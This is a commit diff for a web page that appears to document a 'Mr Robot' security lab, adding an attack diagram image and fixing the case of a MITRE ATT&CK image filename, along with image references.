



==== commit 9666be6e: "add attack diagram" ====
--- a/projects/mr-robot-lab/index.html
+++ b/projects/mr-robot-lab/index.html
@@ -450,6 +450,8 @@
 
     <div class="phase-header reveal">
       <p class="phase-number">Findings</p>
+      <h2 class="phase-title">Attack Diagram</h2>
+      <img class="img-placeholder screenshot" src="assets/31.png" alt="IMG: Diagram Attack"/>
       <h2 class="phase-title">Indicators of Compromise</h2>
     </div>
 
@@ -654,7 +656,7 @@
 
       <div class="reveal">
         <p style="font-size:0.8rem; color:var(--text-muted); margin-bottom:1rem;">ATT&CK Navigator Export</p>
-        <img class="mitre-img screenshot" src="assets/MITRE.svg" alt="MITRE ATT&CK Navigator mapping" />
+        <img class="mitre-img screenshot" src="assets/mitre.svg" alt="MITRE ATT&CK Navigator mapping" />
        
       </div>
     </div>


